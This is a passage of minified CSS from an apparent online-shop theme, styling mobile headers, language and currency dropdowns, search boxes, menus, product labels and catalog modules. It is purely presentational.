.symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.mobile-header-active .currency .dropdown-toggle .symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active .currency .dropdown-toggle .currency-title{display:none}.mobile-header-active .currency .dropdown-toggle .currency-code{display:block}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:35px;color:rgba(51, 51, 51, 1);top:-1px}.mobile-header-active .menu-trigger{width:45px;height:45px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-size:17px;color:rgba(51, 51, 51, 1);font-weight:400;text-transform:none;background:none;padding:10px;padding-left:0px}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li.active>a{color:rgba(39, 123, 140, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(39, 123, 140, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Nunito Sans';font-weight:400;font-size:15px;color:rgba(105, 105, 115, 1);padding:8px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.desktop .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu > li:hover > a, .mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li.active>a{color:rgba(39, 123, 140, 1)}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:30px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:60px !important}.mobile-custom-menu-1::before{content:'\eaa7' !important;font-family:icomoon !important;font-size:22px;color:rgba(58,71,84,1)}.mobile-custom-menu{width:40px}.mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:0}.mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:50px}html[dir='rtl'].mobile-header-active .mobile-1 .menu-trigger{position:absolute;left:auto;right:0}html[dir='rtl'].mobile-header-active .mobile-1 .mobile-logo-wrapper{margin-left:0;margin-right:50px}.mobile-custom-menu-1 .count-badge{transform:translateX(2px);display:inline-flex}.mobile-custom-menu-2 .count-badge{display:inline-flex}.mobile-header-active .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:26px;color:rgba(58, 71, 84, 1);left:5px}.mobile-header-active .header-search{border-radius:40px}.mobile-header-active .header-search input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\e968' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.mobile-header-active .header-search .search-button{background:rgba(214, 55, 57, 1);min-width:45px}.desktop .mobile-header-active .header-search .search-button:hover{background:rgba(51, 51, 51, 1)}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.mobile-header-active .search-categories{background:rgba(20, 102, 120, 1)}.desktop .mobile-header-active .search-categories:hover{background:rgba(39, 123, 140, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a::before, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 65px -5px rgba(0, 0, 0, 0.5);border-radius:3px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:5px}.mobile-header-active .mobile-search-group{padding:5px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0 5px}.mobile-header-active #search .header-search{height:45px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(221, 221, 221, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:30px;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);padding-right:5px;padding-left:5px;background:rgba(255, 255, 255, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}@media (max-width:1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}}@media (max-width:470px){.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px}.mobile-header-active .top-menu .j-menu>li>a{font-size:11px}} @media only screen and (max-width:1280px){ .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{ transform:none !important; } } .product-label-default.product-label-30{display:flex;position:absolute;top:0;right:initial;bottom:initial;left:0}.product-label-30.product-label-default b{min-width:45px} .product-label-default.product-label-233{display:flex;margin-top:5px;margin-right:5px;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-233{display:block}.product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}.product-label-233 b{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(20, 102, 120, 1);padding:6px;font-size:12px;background:rgba(214, 55, 57, 1)}.product-label-233.product-label-default b{min-width:45px}.product-info .product-label-diagonal.product-label-233>b{transform:scale(calc(10 / 10))}@media (max-width:760px){} .grid-row-column-left-1::before{display:block;left:0;width:100vw}.grid-row-column-left-1 .wave-top{display:block;transform:translateY(calc(-63% + 20%))}.grid-row-column-left-1 .wave-bottom{display:block}.grid-col-column-left-1-1{width:100%;margin-bottom:20px}.grid-col-column-left-1-1 .grid-item{height:auto}.grid-col-column-left-1-1 .grid-items{justify-content:flex-start}.grid-item-column-left-1-1-1{width:100%}.grid-row-content-bottom-1::before{display:block;left:0;width:100vw}.grid-row-content-bottom-1>.grid-cols{max-width:100% !important}.grid-row-content-bottom-1{margin-top:40px}.grid-row-content-bottom-1 .wave-top{display:block}.grid-row-content-bottom-1 .wave-bottom{display:block}.grid-col-content-bottom-1-1{width:100%}.grid-col-content-bottom-1-1 .grid-item{height:auto}.grid-col-content-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-content-bottom-1-1-1{width:100%}.grid-row-top-1{background:rgba(240,242,245,1);padding:10px}.grid-row-top-1::before{display:block;left:0;width:100vw}.grid-row-top-1 .wave-top{display:block}.grid-row-top-1 .wave-bottom{display:block}@media (max-width:760px){.grid-row-top-1{padding-top:6px;padding-bottom:6px}}.grid-col-top-1-1{width:100%}.grid-col-top-1-1 .grid-item{height:auto}.grid-col-top-1-1 .grid-items{justify-content:flex-start}.grid-item-top-1-1-1{width:100%} .accordion-menu-19>.j-menu>li>a::before{content:'\e93f' !important;font-family:icomoon !important}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu>li>a{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700;text-transform:uppercase;padding:6px;padding-right:0px;padding-left:0px}.desktop .accordion-menu-19.accordion-menu .j-menu > li:hover > a, .accordion-menu-19.accordion-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.accordion-menu-19.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19 .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:16px;left:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-19.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a{font-size:14px;font-weight:400;text-transform:none;padding:5px}.accordion-menu-19.accordion-menu .j-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-19.accordion-menu .j-menu .j-menu>li>a::before{margin-right:8px}.accordion-menu-19.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.accordion-menu-19 .j-menu > li > div .j-menu>li>a{padding-left:18px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:30px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:40px !important}.accordion-menu-19 .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:50px !important}.accordion-menu-19>.j-menu>li.accordion-menu-item>a::before{min-width:10px;font-size:12px !important} .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-298.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-298.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-298 .block-title{order:-2}.module-blocks-298 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-298 .block-header img{display:flex}.module-blocks-298 .block-wrapper{display:flex}.module-blocks-298 .block-header i{float:none;display:flex}.module-blocks-298 .block-body{display:flex;flex-direction:column}.module-blocks-298 .module-item-1 .block-body{padding-bottom:20px;display:flex;flex-direction:column}.module-blocks-298 .module-item-1 .module-title{font-size:22px}.module-blocks-298 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-298 .module-item-1 .block-header img{display:flex}.module-blocks-298 .module-item-1 .block-wrapper{display:flex}.module-blocks-298 .module-item-1 .block-header i{float:none;display:flex}.module-blocks-298 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-298 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-298 .module-item-1 .block-footer .btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-298 .module-item-1 .block-footer{text-align:center} .module-info_blocks-306 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-info_blocks-306 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px);width:auto !important}.one-column #content .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.one-column #content .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.two-column #content .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-info_blocks-306 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-306 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-306 .module-body{justify-content:center;margin-top:-10px;margin-bottom:-10px}.module-info_blocks-306 .info-block .info-block-title{font-size:14px;color:rgba(101, 101, 101, 1);font-weight:700;text-transform:uppercase;display:block}.module-info_blocks-306 .info-block .info-block-text{font-size:13px;color:rgba(103, 103, 103, 1);display:block}.module-info_blocks-306 a.info-block:hover{background:rgba(255, 253, 245, 1)}.module-info_blocks-306 .info-block{border-radius:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-306 .info-block-content{display:flex}.module-info_blocks-306 .info-block::before{align-self:center;font-size:25px;color:rgba(214, 55, 57, 1)}.module-info_blocks-306 .info-block-img{align-self:center}.module-info_blocks-306 .info-block:hover::before{color:rgba(44, 54, 64, 1)}.module-info_blocks-306 .info-block::before, .module-info_blocks-306 .info-block-img{margin-right:5px}.module-info_blocks-306 .info-block .count-badge{display:none}@media (max-width:760px){.module-info_blocks-306 .info-block .info-block-title{font-size:11px;text-transform:none}.module-info_blocks-306 .info-block .info-block-text{font-size:12px}.module-info_blocks-306 .info-block::before{font-size:25px}.module-info_blocks-306 .info-block::before, .module-info_blocks-306 .info-block-img{margin-right:2px}}.module-info_blocks-306 .module-item-1 .info-block::before{content:'\ef0b' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-2 .info-block::before{content:'\edc5' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-3 .info-block::before{content:'\ef4c' !important;font-family:icomoon !important}.module-info_blocks-306 .module-item-4 .info-block::before{content:'\e950' !important;font-family:icomoon !important} .module-notification-137{color:rgba(255, 255, 255, 1);padding:20px;padding-top:15px;padding-bottom:15px;background:rgba(0, 0, 0, 0.7)}.module-notification-137 a{color:rgba(238, 238, 238, 1);text-decoration:underline}.module-notification-137 .notification-close{padding:8px !important;display:flex;font-size:14px;font-weight:700;text-transform:uppercase;margin-left:10px;margin-right:10px;margin-top:10px;margin-bottom:10px;border-radius:40px !important;top:0;bottom:initial;left:initial;right:0;transform:none}.module-notification-137 .notification-close::before{content:none !important}.module-notification-137 .notification-close.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(51, 51, 51, 1) !important}.module-notification-137 .notification-close.btn{background:rgba(214, 55, 57, 1)}.module-notification-137 .notification-close.btn.btn.disabled::after{font-size:20px}@media (max-width:760px){.module-notification-137{font-size:12px;padding:8px;padding-bottom:30px}.module-notification-137 .notification-close{margin-left:0px;margin-right:0px;margin-top:-1px;margin-bottom:-1px;top:initial;bottom:0;left:50%;right:initial;transform:translateX(-50%)}.module-notification-137 .notification-close.btn, .module-notification-137 .notification-close.btn:visited{font-size:11px}} .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-catalog-334 .catalog-title{margin-bottom:3px;display:flex;color:rgba(51, 51, 51, 1);font-weight:700;width:auto;min-height:50px;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-334 .subitems{align-items:flex-start}.module-catalog-334 .subitem > a span{font-size:13px;color:rgba(58, 71, 84, 1)}.module-catalog-334 .subitem > a:hover span{text-decoration:underline}.module-catalog-334 .subitem.view-more a span{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-decoration:underline}.module-catalog-334 .subitem.view-more a:hover span{color:rgba(20, 102, 120, 1)}.module-catalog-334 .subitem>a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding-bottom:5px}.module-catalog-334 .subitem>a::before{content:'\e409' !important;font-family:icomoon !important;font-size:10px}.module-catalog-334 .catalog-image img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.module-catalog-334 .catalog-image{margin-right:8px}.module-catalog-334 .item-assets{flex-direction:row}.module-catalog-334 .item-assets>a{max-width:40%;order:0}.module-catalog-334 .item-assets .subitems{width:60%}.module-catalog-334 .item-assets .catalog-image{display:block}.module-catalog-334 .item-content .catalog-image{margin-bottom:10px}.module-catalog-334 div.item-assets{flex-direction:column}.module-catalog-334 div.item-assets>a{max-width:100%;order:0}.module-catalog-334 div.item-assets .subitems{width:100%}.module-catalog-334 div.item-assets .catalog-image{display:block}@media (max-width:980px){.module-catalog-334 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-catalog-334 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\ea9a' !important;font-family:icomoon !important;font-size:30px}.desktop div.main-menu.main-menu-291 > .j-menu .menu-item.main-menu-item-1:hover>a::before{color:rgba(214, 55, 57, 1)}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.main-menu-291 > .j-menu li.main-menu-item-1>a::before{margin:0}.main-menu-291 > .j-menu li.main-menu-item-1 > a .links-text{display:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-291 